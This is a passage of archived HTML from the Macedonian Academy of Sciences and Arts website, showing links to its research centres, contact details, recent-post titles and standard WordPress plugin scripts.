                                        </figure>
                            </div>
                </div>
                </div>
        <div class="elementor-element elementor-element-3d16f7a e-con-full e-flex e-con e-child" data-id="3d16f7a" data-element_type="container">
                <div class="elementor-element elementor-element-786493a elementor-widget elementor-widget-image" data-id="786493a" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                                        <figure class="wp-caption">
                                            <a href="https://web.archive.org/web/20250928094500/http://ical.manu.edu.mk/" target="_blank">
                            <img width="150" height="150" src="https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/03-arealna-lingvistika-copy-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-22121" alt="" srcset="https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/03-arealna-lingvistika-copy-150x150.jpg 150w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/03-arealna-lingvistika-copy-300x300.jpg 300w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/03-arealna-lingvistika-copy-1024x1024.jpg 1024w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/03-arealna-lingvistika-copy-768x768.jpg 768w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/03-arealna-lingvistika-copy-500x500.jpg 500w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/03-arealna-lingvistika-copy.jpg 1181w" sizes="(max-width: 150px) 100vw, 150px"/>                              </a>
                                            <figcaption class="widget-image-caption wp-caption-text">Ареална лингвистика</figcaption>
                                        </figure>
                            </div>
                </div>
                </div>
        <div class="elementor-element elementor-element-0c04d6a e-con-full e-flex e-con e-child" data-id="0c04d6a" data-element_type="container">
                <div class="elementor-element elementor-element-acc1ce7 elementor-widget elementor-widget-image" data-id="acc1ce7" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                                        <figure class="wp-caption">
                                            <a href="https://web.archive.org/web/20250928094500/http://csit.manu.edu.mk/" target="_blank">
                            <img width="150" height="150" src="https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/04-komjuterski-nauki-copy-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-22123" alt="" srcset="https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/04-komjuterski-nauki-copy-150x150.jpg 150w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/04-komjuterski-nauki-copy-300x300.jpg 300w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/04-komjuterski-nauki-copy-1024x1024.jpg 1024w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/04-komjuterski-nauki-copy-768x768.jpg 768w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/04-komjuterski-nauki-copy-500x500.jpg 500w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/04-komjuterski-nauki-copy.jpg 1181w" sizes="(max-width: 150px) 100vw, 150px"/>                                </a>
                                            <figcaption class="widget-image-caption wp-caption-text">Компјутерски науки и информациски технологии</figcaption>
                                        </figure>
                            </div>
                </div>
                </div>
                    </div>
                </div>
        <div class="elementor-element elementor-element-1325db2 e-flex e-con-boxed e-con e-parent" data-id="1325db2" data-element_type="container" data-core-v316-plus="true">
                    <div class="e-con-inner">
        <div class="elementor-element elementor-element-a47e367 e-con-full e-flex e-con e-child" data-id="a47e367" data-element_type="container">
                <div class="elementor-element elementor-element-d15c313 elementor-widget elementor-widget-image" data-id="d15c313" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                                        <figure class="wp-caption">
                                            <a href="https://web.archive.org/web/20250928094500/http://strategiski.manu.edu.mk/" target="_blank">
                            <img width="150" height="150" src="https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/05-centar-za-strategiski-istrazuvanja-copy-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-22127" alt="" srcset="https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/05-centar-za-strategiski-istrazuvanja-copy-150x150.jpg 150w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/05-centar-za-strategiski-istrazuvanja-copy-300x300.jpg 300w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/05-centar-za-strategiski-istrazuvanja-copy-1024x1024.jpg 1024w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/05-centar-za-strategiski-istrazuvanja-copy-768x768.jpg 768w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/05-centar-za-strategiski-istrazuvanja-copy-500x500.jpg 500w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/05-centar-za-strategiski-istrazuvanja-copy.jpg 1181w" sizes="(max-width: 150px) 100vw, 150px"/>                             </a>
                                            <figcaption class="widget-image-caption wp-caption-text">Центар за стратегиски истражувања</figcaption>
                                        </figure>
                            </div>
                </div>
                </div>
        <div class="elementor-element elementor-element-05515f6 e-con-full e-flex e-con e-child" data-id="05515f6" data-element_type="container">
                <div class="elementor-element elementor-element-4243fab elementor-widget elementor-widget-image" data-id="4243fab" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                                        <figure class="wp-caption">
                                            <a href="https://web.archive.org/web/20250928094500/http://lc.manu.edu.mk/index.php/mk/" target="_blank">
                            <img width="150" height="150" src="https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/06-leksikografski-centar-copy-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-22130" alt="" srcset="https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/06-leksikografski-centar-copy-150x150.jpg 150w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/06-leksikografski-centar-copy-300x300.jpg 300w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/06-leksikografski-centar-copy-1024x1024.jpg 1024w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/06-leksikografski-centar-copy-768x768.jpg 768w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/06-leksikografski-centar-copy-500x500.jpg 500w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/06-leksikografski-centar-copy.jpg 1181w" sizes="(max-width: 150px) 100vw, 150px"/>                                </a>
                                            <figcaption class="widget-image-caption wp-caption-text">Лексикографски центар</figcaption>
                                        </figure>
                            </div>
                </div>
                </div>
        <div class="elementor-element elementor-element-8678b24 e-con-full e-flex e-con e-child" data-id="8678b24" data-element_type="container">
                <div class="elementor-element elementor-element-8431331 elementor-widget elementor-widget-image" data-id="8431331" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                                        <figure class="wp-caption">
                                            <a href="https://web.archive.org/web/20250928094500/http://rcch.manu.edu.mk/makedonski/" target="_blank">
                            <img width="150" height="150" src="https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/07-kulturno-nasledstvo-copy-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-22132" alt="" srcset="https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/07-kulturno-nasledstvo-copy-150x150.jpg 150w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/07-kulturno-nasledstvo-copy-300x300.jpg 300w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/07-kulturno-nasledstvo-copy-1024x1024.jpg 1024w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/07-kulturno-nasledstvo-copy-768x768.jpg 768w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/07-kulturno-nasledstvo-copy-500x500.jpg 500w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/07-kulturno-nasledstvo-copy.jpg 1181w" sizes="(max-width: 150px) 100vw, 150px"/>                              </a>
                                            <figcaption class="widget-image-caption wp-caption-text">Културно наследство</figcaption>
                                        </figure>
                            </div>
                </div>
                </div>
        <div class="elementor-element elementor-element-2968bf5 e-con-full e-flex e-con e-child" data-id="2968bf5" data-element_type="container">
                <div class="elementor-element elementor-element-0d6fd14 elementor-widget elementor-widget-image" data-id="0d6fd14" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                                        <figure class="wp-caption">
                                            <a href="https://web.archive.org/web/20250928094500/http://enmat.manu.edu.mk/mk/" target="_blank">
                            <img width="150" height="150" src="https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/08-zivotna-sredina-i-mateijali-copy-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-22135" alt="" srcset="https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/08-zivotna-sredina-i-mateijali-copy-150x150.jpg 150w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/08-zivotna-sredina-i-mateijali-copy-300x300.jpg 300w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/08-zivotna-sredina-i-mateijali-copy-1024x1024.jpg 1024w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/08-zivotna-sredina-i-mateijali-copy-768x768.jpg 768w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/08-zivotna-sredina-i-mateijali-copy-500x500.jpg 500w, https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2023/06/08-zivotna-sredina-i-mateijali-copy.jpg 1181w" sizes="(max-width: 150px) 100vw, 150px"/>                              </a>
                                            <figcaption class="widget-image-caption wp-caption-text">Истражувачки центар за животна средина и материјали</figcaption>
                                        </figure>
                            </div>
                </div>
                </div>
                    </div>
                </div>
        <div class="elementor-element elementor-element-5d20e7a e-flex e-con-boxed e-con e-parent" data-id="5d20e7a" data-element_type="container" data-core-v316-plus="true">
                    <div class="e-con-inner">
                <div class="elementor-element elementor-element-d0cc5a0 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="d0cc5a0" data-element_type="widget" data-widget_type="divider.default">
                <div class="elementor-widget-container">
                    <div class="elementor-divider">
            <span class="elementor-divider-separator">
                            <div class="elementor-icon elementor-divider__element">
                    <i aria-hidden="true" class="ovaicon ovaicon-page"></i></div>
                        </span>
        </div>
                </div>
                </div>
                    </div>
                </div>
                <section class="elementor-section elementor-top-section elementor-element elementor-element-7eb10dd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7eb10dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                        <div class="elementor-container elementor-column-gap-default">
                    <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c014095" data-id="c014095" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        <section class="elementor-section elementor-inner-section elementor-element elementor-element-0edbd3e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0edbd3e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-background-overlay"></div>
                            <div class="elementor-container elementor-column-gap-default">
                    <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-31ddc62" data-id="31ddc62" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        <div class="elementor-element elementor-element-9571343 elementor-widget elementor-widget-heading" data-id="9571343" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
            <h2 class="elementor-heading-title elementor-size-default">Контакт</h2>     </div>
                </div>
                <div class="elementor-element elementor-element-7cf9f54 elementor-widget elementor-widget-gimont_elementor_contact_info_2" data-id="7cf9f54" data-element_type="widget" data-widget_type="gimont_elementor_contact_info_2.default">
                <div class="elementor-widget-container">
                        <div class="ova-contact-info-2">
                
                                    <div class="icon">
                        <i aria-hidden="true" class="gimonticon gimonticon-email"></i>                  </div>
                                
                <div class="contact">
                    
                    
                    <ul class="info">
                        
                                <li class="item">
                                                                                    <a href="https://web.archive.org/web/20250928094500/mailto:manu@manu.edu.mk " title="email">
                                                    manu@manu.edu.mk                                                </a>
                                                                            </li>
                            
                                            </ul>

                </div>

            </div>

                </div>
                </div>
                <div class="elementor-element elementor-element-79a9c63 elementor-widget elementor-widget-gimont_elementor_contact_info_2" data-id="79a9c63" data-element_type="widget" data-widget_type="gimont_elementor_contact_info_2.default">
                <div class="elementor-widget-container">
                        <div class="ova-contact-info-2">
                
                                    <div class="icon">
                        <svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-square" viewbox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48C21.49 32 0 53.49 0 80v352c0 26.51 21.49 48 48 48h352c26.51 0 48-21.49 48-48V80c0-26.51-21.49-48-48-48zM94 416c-7.033 0-13.057-4.873-14.616-11.627l-14.998-65a15 15 0 0 1 8.707-17.16l69.998-29.999a15 15 0 0 1 17.518 4.289l30.997 37.885c48.944-22.963 88.297-62.858 110.781-110.78l-37.886-30.997a15.001 15.001 0 0 1-4.289-17.518l30-69.998a15 15 0 0 1 17.16-8.707l65 14.998A14.997 14.997 0 0 1 384 126c0 160.292-129.945 290-290 290z"></path></svg>                  </div>
                                
                <div class="contact">
                    
                    
                    <ul class="info">
                        
                                <li class="item">
                                                                                    <a href="https://web.archive.org/web/20250928094500/tel:++389 (0)2 32 35 400 " title="phone">
                                                    ++389 (0)2 32 35 400                                                </a>
                                                                            </li>
                            
                                            </ul>

                </div>

            </div>

                </div>
                </div>
                <div class="elementor-element elementor-element-6751f66 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="6751f66" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                            <h4><a href="https://web.archive.org/web/20250928094500/https://maps.app.goo.gl/jG5xcZtCcTVLFMko8" target="_blank" rel="noopener"><strong>Македонска академија на науките и уметностите</strong></a><br/><a href="_wp_link_placeholder"><strong>Бул. Крсте Мисирков, 2, П.С. 428 </strong><strong>1000 Скопје</strong></a></h4>                     </div>
                </div>
                    </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6c2a7af" data-id="6c2a7af" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        <div class="elementor-element elementor-element-4309c19 elementor-widget elementor-widget-heading" data-id="4309c19" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
            <h3 class="elementor-heading-title elementor-size-default">Последни објави</h3>     </div>
                </div>
                <div class="elementor-element elementor-element-74d338b elementor-widget elementor-widget-gimont_elementor_latest_posts" data-id="74d338b" data-element_type="widget" data-widget_type="gimont_elementor_latest_posts.default">
                <div class="elementor-widget-container">
            
        <div class="ova-latest-posts template2">

            
                <div class="item">

                                            <div class="media">
                                                        <a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/13-%d0%ba%d0%be%d0%bd%d0%b3%d1%80%d0%b5%d1%81-%d0%bd%d0%b0-%d0%bc%d0%b5%d1%93%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b0%d1%82%d0%b0-%d0%b0%d1%81%d0%be%d1%86%d0%b8%d1%98%d0%b0%d1%86%d0%b8%d1%98/uncategorized/09/2025/" rel="bookmark" title="13. Конгрес на Меѓународната асоцијација за проучување на Југоисточна Европа (AIESЕE)">
                                <img src="https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/plugins/elementor/assets/images/placeholder.png" alt="13. Конгрес на Меѓународната асоцијација за проучување на Југоисточна Европа (AIESЕE)">
                            </a>
                        </div>
                    
                    <div class="info">

                                                    <div class="item-meta">
                                <span class="right post-author">
                                    <a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/author/administrator/">
                                        administrator                                   </a>
                                </span>
                                <span class="left">
                                    <i class="fas fa-comments"></i>
                                </span>
                                <span class="right">
                                    <a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/13-%d0%ba%d0%be%d0%bd%d0%b3%d1%80%d0%b5%d1%81-%d0%bd%d0%b0-%d0%bc%d0%b5%d1%93%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b0%d1%82%d0%b0-%d0%b0%d1%81%d0%be%d1%86%d0%b8%d1%98%d0%b0%d1%86%d0%b8%d1%98/uncategorized/09/2025/#respond">0</a> 
                                </span>            
                            </div>
                        
                        
                        <h4 class="post-title">
                            <a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/13-%d0%ba%d0%be%d0%bd%d0%b3%d1%80%d0%b5%d1%81-%d0%bd%d0%b0-%d0%bc%d0%b5%d1%93%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b0%d1%82%d0%b0-%d0%b0%d1%81%d0%be%d1%86%d0%b8%d1%98%d0%b0%d1%86%d0%b8%d1%98/uncategorized/09/2025/" rel="bookmark" title="13. Конгрес на Меѓународната асоцијација за проучување на Југоисточна Европа (AIESЕE)">
                              13. Конгрес на Меѓународната асоцијација за проучување на Југоисточна Европа (AIESЕE)                         </a>
                        </h4>

                    </div>
                </div>

            
                <div class="item">

                                            <div class="media">
                                                        <a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/%d0%b8%d0%b7%d0%b2%d0%b5%d1%81%d1%82%d1%83%d0%b2%d0%b0%d1%9a%d0%b5-5/uncategorized/09/2025/" rel="bookmark" title="ИЗВЕСТУВАЊЕ">
                                <img src="https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/plugins/elementor/assets/images/placeholder.png" alt="ИЗВЕСТУВАЊЕ">
                            </a>
                        </div>
                    
                    <div class="info">

                                                    <div class="item-meta">
                                <span class="right post-author">
                                    <a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/author/administrator/">
                                        administrator                                   </a>
                                </span>
                                <span class="left">
                                    <i class="fas fa-comments"></i>
                                </span>
                                <span class="right">
                                    <a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/%d0%b8%d0%b7%d0%b2%d0%b5%d1%81%d1%82%d1%83%d0%b2%d0%b0%d1%9a%d0%b5-5/uncategorized/09/2025/#respond">0</a> 
                                </span>            
                            </div>
                        
                        
                        <h4 class="post-title">
                            <a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/%d0%b8%d0%b7%d0%b2%d0%b5%d1%81%d1%82%d1%83%d0%b2%d0%b0%d1%9a%d0%b5-5/uncategorized/09/2025/" rel="bookmark" title="ИЗВЕСТУВАЊЕ">
                              ИЗВЕСТУВАЊЕ                           </a>
                        </h4>

                    </div>
                </div>

            
        </div>

            
                </div>
                </div>
                    </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3c5f8dd" data-id="3c5f8dd" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        <div class="elementor-element elementor-element-05fd025 elementor-widget elementor-widget-google_maps" data-id="05fd025" data-element_type="widget" data-widget_type="google_maps.default">
                <div class="elementor-widget-container">
            <style>/*! elementor - v3.20.0 - 26-03-2024 */
.elementor-widget-google_maps .elementor-widget-container{overflow:hidden}.elementor-widget-google_maps .elementor-custom-embed{line-height:0}.elementor-widget-google_maps iframe{height:300px}</style>        <div class="elementor-custom-embed">
            <iframe loading="lazy" src="https://web.archive.org/web/20250928094500if_/https://maps.google.com/maps?q=Macedonian%20Academy%20of%20Sciences%20%26%20Arts&amp;t=m&amp;z=10&amp;output=embed&amp;iwloc=near" title="Macedonian Academy of Sciences &amp; Arts" aria-label="Macedonian Academy of Sciences &amp; Arts"></iframe>
        </div>
                </div>
                </div>
                    </div>
        </div>
                    </div>
        </section>
                <div class="elementor-element elementor-element-0ba8669 elementor-widget elementor-widget-text-editor" data-id="0ba8669" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                            <p>© Copyright 2023 by MANU помогнатоод<a href="https://web.archive.org/web/20250928094500/https://www.facebook.com/p/Rotary-Club-Skopje-West-100070205342323/" target="_blank" rel="noopener"> Rotary Club Skopje West</a></p><p><img class="wp-image-21665 aligncenter" src="https://web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/uploads/2024/03/rotary-logo-150dpi.png" alt="" width="112" height="112"/></p>                      </div>
                </div>
                    </div>
        </div>
                    </div>
        </section>
        <div class="elementor-element elementor-element-8e42799 e-flex e-con-boxed e-con e-parent" data-id="8e42799" data-element_type="container" data-core-v316-plus="true">
                    <div class="e-con-inner">
                <div class="elementor-element elementor-element-2f511b7 elementor-widget elementor-widget-text-editor" data-id="2f511b7" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                                                    </div>
                </div>
                    </div>
                </div>
                </div>
                    </div>
            
        </div> <!-- /Ova Wrapper -->    
        
        <script>
            window.RS_MODULES = window.RS_MODULES || {};
            window.RS_MODULES.modules = window.RS_MODULES.modules || {};
            window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
            window.RS_MODULES.defered = true;
            window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
            window.RS_MODULES.type = 'compiled';
        </script>
        <link href="https://web.archive.org/web/20250928094500cs_/https://fonts.googleapis.com/css?family=Manrope:800%7CRoboto:400&amp;display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css">

<script>
        if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel="stylesheet" id="elementor-post-425-css" href="https://web.archive.org/web/20250928094500cs_/https://manu.edu.mk/wp-content/uploads/elementor/css/post-425.css?ver=1733605889" type="text/css" media="all"/>
<link rel="stylesheet" id="elementor-post-692-css" href="https://web.archive.org/web/20250928094500cs_/https://manu.edu.mk/wp-content/uploads/elementor/css/post-692.css?ver=1733603329" type="text/css" media="all"/>
<link rel="stylesheet" id="elementor-gallery-css" href="https://web.archive.org/web/20250928094500cs_/https://manu.edu.mk/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0" type="text/css" media="all"/>
<link rel="stylesheet" id="e-animations-css" href="https://web.archive.org/web/20250928094500cs_/https://manu.edu.mk/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.20.3" type="text/css" media="all"/>
<link rel="stylesheet" id="rs-plugin-settings-css" href="https://web.archive.org/web/20250928094500cs_/https://manu.edu.mk/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18" type="text/css" media="all"/>
<style id="rs-plugin-settings-inline-css" type="text/css">
        span.rev-circle{position:relative}span.rev-circle::before{display:block;  content:"";  width:115%;  height:60%;  position:absolute;  top:45%;  left:50%;  z-index:1;  transform:skew(10deg,-4deg) translate(-50%,-50%);  border:2px solid var(--primary);  border-radius:50%;  border-bottom-right-radius:47%;  border-top-right-radius:45%;  border-left-width:3px;  border-right-width:2px;  border-top-width:2px;  border-bottom-width:2px}
        #rev_slider_1_1_wrapper .gimont.tparrows{transition:all .3s ease;cursor:pointer;background:rgba(255,255,255,0.3);width:52px;height:52px;  border-radius:50%;position:absolute;display:flex;  justify-content:center;  align-items:center;z-index:1000}#rev_slider_1_1_wrapper .gimont.tparrows.rs-touchhover{transition:all .3s ease;  background:#fff}#rev_slider_1_1_wrapper .gimont.tparrows.rs-touchhover:before{transition:all .3s ease;opacity:1}#rev_slider_1_1_wrapper .gimont.tparrows:before{transition:all .3s ease;font-family:'flaticon_gimont';font-size:20px;  opacity:0.8;  line-height:1;color:var(--heading);display:block;line-height:52px;text-align:center}#rev_slider_1_1_wrapper .gimont.tparrows.tp-leftarrow:before{content:"\f10e"}#rev_slider_1_1_wrapper .gimont.tparrows.tp-rightarrow:before{content:"\f10f"}#rev_slider_1_1_wrapper .uranus .tp-bullet{border-radius:50%; box-shadow:0 0 0 2px rgba(255,255,255,0); -webkit-transition:box-shadow 0.3s ease; transition:box-shadow 0.3s ease; background:transparent; width:15px; height:15px}#rev_slider_1_1_wrapper .uranus .tp-bullet.selected,#rev_slider_1_1_wrapper .uranus .tp-bullet.rs-touchhover{box-shadow:0 0 0 2px rgba(255,255,255,1); border:none; border-radius:50%; background:transparent}#rev_slider_1_1_wrapper .uranus .tp-bullet-inner{-webkit-transition:background-color 0.3s ease,-webkit-transform 0.3s ease; transition:background-color 0.3s ease,transform 0.3s ease; top:0; left:0; width:100%; height:100%; outline:none; border-radius:50%; background-color:rgba(255,255,255,0); background-color:rgba(255,255,255,0.3); text-indent:-999em; cursor:pointer; position:absolute}#rev_slider_1_1_wrapper .uranus .tp-bullet.selected .tp-bullet-inner,#rev_slider_1_1_wrapper .uranus .tp-bullet.rs-touchhover .tp-bullet-inner{transform:scale(0.4); -webkit-transform:scale(0.4); background-color:rgba(255,255,255,1)}
</style>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-content/plugins/ova-career/assets/js/script-elementor.js?ver=6.4.3" id="script-elementor-career-js"></script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-content/plugins/ova-collections/assets/js/script-elementor.js?ver=6.4.3" id="script-elementor-coll-js"></script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-content/plugins/ova-dep/assets/js/script-elementor.js?ver=6.4.3" id="script-elementor-dep-js"></script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-content/plugins/ova-dir/assets/js/frontend/script-elementor.js?ver=6.4.3" id="script-elementor-dir-js"></script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-content/plugins/ova-doc/assets/js/script-elementor.js?ver=6.4.3" id="script-elementor-doc-js"></script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-content/plugins/ova-events/assets/js/script-elementor.js?ver=6.4.3" id="script-elementor-event-js"></script>
<script type="text/javascript" id="script-elementor-ovaex-js-extra">
/* <![CDATA[ */
var load_more = {"url":"https:\/\/web.archive.org\/web\/20250928094500\/https:\/\/manu.edu.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-content/plugins/ova-exhibition/assets/js/script-elementor.js?ver=6.4.3" id="script-elementor-ovaex-js"></script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-content/plugins/ova-portfolio/assets/js/script-elementor.js?ver=6.4.3" id="script-elementor-por-js"></script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-content/plugins/ova-sev/assets/js/script-elementor.js?ver=6.4.3" id="script-elementor-sev-js"></script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-content/plugins/ova-team/assets/js/script-elementor.js?ver=6.4.3" id="script-elementor-team-js"></script>
<script type="text/javascript" id="awsm-team-js-extra">
/* <![CDATA[ */
var awsmTeamPublic = {"ajaxurl":"https:\/\/web.archive.org\/web\/20250928094500\/https:\/\/manu.edu.mk\/wp-admin\/admin-ajax.php","deep_linking":{"enable":"enable","member":{"prefix":"member","suffix":"info"},"team":{"prefix":"team","suffix":"info"}},"scripts_src":"https:\/\/web.archive.org\/web\/20250928094500\/https:\/\/manu.edu.mk\/wp-content\/plugins\/awsm-team-pro\/js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-content/plugins/awsm-team-pro/js/team.min.js?ver=1.11.1" id="awsm-team-js"></script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/web.archive.org\/web\/20250928094500\/https:\/\/manu.edu.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-content/plugins/ova-career/assets/js/script.js?ver=6.4.3" id="script-career-js"></script>
<script type="text/javascript" src="https://web.archive.org/web/20250928094500js_/https://manu.edu.mk/wp-content/plugins/ova-collections/assets/libs/select2/select2.min.js" id="select2-js"></script>
